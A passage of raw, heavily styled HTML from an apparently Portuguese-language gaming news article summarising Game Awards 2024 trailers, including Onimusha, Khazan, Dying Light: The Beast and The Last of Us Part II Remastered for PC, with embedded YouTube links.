color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/gf-SgMHFdj4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOnimusha: Way of the Sword World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=gf-SgMHFdj4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EÉ isso mesmo, Capcom! Onimusha está de regresso. Embora o trailer de revelação tenha sido breve, a ação com espadas e os monstros são impressionantes - 2026 não podia estar mais longe!\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe First Berserker: Khazan\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The First Berserker: Khazan World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/wsxEEZS-Xps?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/wsxEEZS-Xps\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe First Berserker: Khazan World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=wsxEEZS-Xps\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMais um trailer cinematográfico dos Game Awards para o RPG de fantasia negra The First Berserker: Khazan que não mostra nenhuma parte da sua jogabilidade, mas desta vez com uma data de lançamento. Se não consegues esperar pela estreia de Onimusha, isto pode muito bem preencher a lacuna, uma vez que será lançado a 27 de março de 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDying Light: The Beast\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dying Light: The Beast World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vARyYbLONMo?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vARyYbLONMo\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDying Light: The Beast World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vARyYbLONMo\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ERevelado pela primeira vez na Gamescom em agosto, provavelmente lembrar-te-ás de que Dying Light: The Beast é uma aventura autónoma de Dying Light que te permite jogar como Kyle Crane, um homem revoltado que, sim, adivinhaste, tem capacidades feroses. Agora já sabemos quando vai ser lançado (bem, mais ou menos), por isso marca no teu calendário o verão de 2025\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EStage Fright\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Stage Fright World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vdB29yNICqw?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vdB29yNICqw\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EStage Fright World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vdB29yNICqw\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDo criador de Overcooked, esta nova aventura cooperativa parece ser um prazer absoluto, e com um trabalho de narração britânico bastante agradável. Só pudemos ver um pouco das aventuras em ecrã dividido que vamos poder experimentar.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EGame of Thrones: Kingsroad\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Game of Thrones: Kingsroad World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/zJlEyEcdUFk?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/zJlEyEcdUFk\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EGame of Thrones: Kingsroad World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=zJlEyEcdUFk\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA Netmarble está a criar um novo jogo de Game of Thrones com todos os actores favoritos da série da HBO, incluindo Jon Snow Kit Harrington. Bem, todos, exceto um personagem de Game of Thrones, pois parece que vais jogar com um nortenho infinitamente mais genérico que pode ser literalmente qualquer personagem. Ainda assim, é uma proposta intrigante para os fãs de Game of Thrones. Chega em 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Last of Us Part 2 Remastered PC\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Last of Us Part II Remastered World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/Ugm3BxRUqq0?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/Ugm3BxRUqq0\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Last of Us Part II Remastered World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=Ugm3BxRUqq0\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPS5 Pro, e agora? Sim, é mais uma data de lançamento para PC de um jogo clássico da PS5, desta vez para The Last of Us Part II Remastered, que chega a 3 de abril de 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESonic Team Racing Crossworlds\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Sonic Racing: CrossWorlds - Cinematic Teaser Trailer\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/wV5wnYM11pQ?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/wV5wnYM11pQ\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: 